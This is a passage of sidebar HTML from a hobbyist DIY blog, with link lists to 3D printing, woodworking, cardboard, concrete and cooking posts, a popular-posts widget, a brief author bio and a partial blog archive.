</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>3D Printing</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/11/3D-Printed-Diyas.html">3D Printed Diwali Diyas</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2025/06/3dBreathing555.html">3D Printed Breathing IC555 LED Trophy</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/10/blog-post.html">4x4x4 PCB LED CUBE</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/07/InternetNotifier.html">NodeMCU BasedIndoor Dial Thermometer</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/03/Arduino-Based-Indoor-Dial-Thermometer.html">Indoor Dial Thermometer</a></li><li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2024/02/Rechargeable-Gothic-Lantern.html">Rechargeable Gothic Lantern </a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/10/Halloween2023.html">3D Printed Arduino Halloween Décor</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Wood Working Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2023/01/HolyFamilyofJesus.html">The Holy Family of Jesus Mary and Joseph</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/10/Frankenstein-Candy-Box.html">Halloween Frankenstein Candy Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2022/01/diy-wooden-photo-frame.html">DIY Wooden Photo Frame</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2021/12/christmas-is-just-around-corner-and-i.html">Pallet Christmas Décor</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/10/halloween-pallet-jacko-lantern.html">Halloween Jacko Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/08/diy-desk-planter.html">DIY Desk Planter</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2020/05/diy-backyard-planter-box-i-hope.html">DIY Backyard Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/12/diy-planter-box.html">DIY - Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/11/diy-dice-sitting-stool.html">DIY Dice Sitting Stool</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/02/diy-wooden-clock.html">DIY Wooden Clock</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2019/01/diy-wooden-lantern.html">DIY Wooden Lantern</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/11/diy-tulsi-manch.html">DIY Tulsi Manch</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/10/diy-kids-table-and-chair.html">DIY Kids Table and Chair</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/08/diy-planter-box-using-reclaimed-wood.html">Planter Box</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html">Modern House Number Plaque</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html">Remote Holder</a></li>

</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Cardboard Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/08/diy-cardboard-tank-v2.html">DIY Cardboard Tank V2</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/06/diy-cardboard-tank.html">DIY Cardboard Tank V1</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html">DIY Cardboard Train</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Concrete Projects</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="https://diy-projects4u.blogspot.com/2022/04/SucculentPlanter.html">Rainbow Succulent Planter</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Food Videos</h2>
<div class='widget-content'>
<ul>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/07/diy-mushroom-matar-in-cashewnut-paste.html">Mushroom Matar In Cashewnut Paste</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/06/diy-bengali-chicken-curry.html">Bengali Chicken Curry</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/03/diy-roasted-masala-baingan-eggplant.html">Roasted Masala Baingan</a></li>
<li><img border="0" data-original-height="12" data-original-width="12" height="12" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIasVf6ALkg3NUCN58aSevrM5ccKyjMzkV3AYM5k8dTRWy0hPkaTSmaq8KZ7xvgXgHcwkvTp0d-wLASyQrtSaMEKFJe-vGuETraPX-ZohDIB7QFSScM9z9q7rfQnkFxiRZeFeFkn6REoCS8xKb4H6XWuEedmWVGSDe7aBfOplQ3yZljm9pdwChRLOqPQ/s320/yDot.png" width="12" />&#160;<a href="http://diy-projects4u.blogspot.com/2018/02/diy-how-to-make-paneer-at-home-cottage.html">How To Make Paneer</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>
<img alt='DIY - LAN CABLE TESTER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLNyO_HUwgaZM75BOdyVRNHROFNCBZ1Tvpf6sXJkXWoi81moC0h6KJQ8M6Fl4aynCrV0jlf8I2xwTMkpBrzlumAKEu3Zs-hoSOfzkXeG2JnBI' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/09/diy-lan-cable-tester.html'>DIY - LAN CABLE TESTER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>
<img alt='DIY - SOLAR BATTERY CHARGER' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJJ6dBmjST2g69jV3C1Hay9Js8ixTava1JvBLRU6grG1YOIIbynkshu9QcIavV5FhEneOhAHwJxShlvE33BSeRdGQ5oLZht_2CTM-7UrEmGw' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html'>DIY - SOLAR BATTERY CHARGER</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>
<img alt='DIY - Cardboard Train' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sv9-JBJq0wtqyqBw9schpikRuBWkxGmGsWL9UlMD3MVHrlOc0no7dw8UIE1LDaAukF3llijNwywA9R-hKRu9Q_hewwLP9TASaA5TQ0fyB7xe0' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2021/01/diy-cardboard-train.html'>DIY - Cardboard Train</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>
<img alt='DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tObGO-PssTTk-t1AwIZOij88KFyKs-w8g8Uqb1A6vqWYjTgMoL4amp80cwEIVdLpFkoZustb3j6pEzw0qRqD0hoiUxQXBzWkdXGucSU9MYv2w' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-mobile-phone-pen-remote-control.html'>DIY - MOBILE PHONE, PEN, REMOTE CONTROL HOLDER BOX</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>
<img alt='DIY - MODERN HOUSE NUMBER PLAQUE' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vcyWOmvKfwFJNUPUG5cn71FydfVBj-aFp9xo3jpbu4F80-00u33hX_ZphUUWuvJTlbCq3vGhFCbgJtaHvrK2XYEmi4lpXew9PjtlDB0lc-ZKU' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://diy-projects4u.blogspot.com/2018/07/diy-modern-house-number-plaque.html'>DIY - MODERN HOUSE NUMBER PLAQUE</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<p style="font-weight: normal;">Hi There! </p><p style="font-weight: normal;">My name is Ashish Adhikari. I am an engineer, artist &amp; a photographer. Join me as I share great projects, amazing photos, incredible travel life and awesome tips for people who love the world of paintings, microcontrollers and amazing DIY stuffs!</p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2025/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://diy-projects4u.blogspot.com/2024/03/'>
